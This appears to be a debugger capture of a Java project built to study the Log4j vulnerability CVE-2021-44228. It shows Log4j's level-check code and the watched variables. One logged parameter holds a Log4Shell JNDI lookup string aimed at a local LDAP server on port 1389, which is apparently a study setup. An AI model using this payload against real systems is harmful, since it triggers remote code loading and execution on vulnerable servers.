 473 }
474 return level != null = true && intLevel >= level.intLevel(); level: "INFO" intLevel: 400
475 }
476
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
workingBuilder.value = Cannot find local variable 'workingBuilder'
filter = null
intLevel = 400
level = {Level@1840} "INFO"
intLevel = 400
name = "INFO"
standardLevel = {StandardLevel@2187} "INFO"
logger = {Logger@1838} "org.example.CVE202144228:INFO in 14dad5dc"
marker = null
msg = "error info:{}"
p0 = "${jndi:ldap://127.0.0.1:1389/0xrsto}"
this = {Logger$PrivateConfig@1844} "PrivateConfig [loggerConfig=root, config=XmlConfiguration[location=C:\code\javacode\log4j-learn\target\classes\log4j2.xml], loggerConfigLevel=INFO, intLeve
config = {XmlConfiguration@2154} "XmlConfiguration[location=C:\code\javacode\log4j-learn\target\classes\log4j2.xml]"
intLevel = 400
logger = {Logger@1838} "org.example.CVE202144228:INFO in 14dad5dc"
loggerConfig = {LoggerConfig@2155} "root"
loggerConfigLevel = {Level@1840} "INFO"
requiresLocation = false
this$0 = {Logger@1838} "org.example.CVE202144228:INFO in 14dad5dc"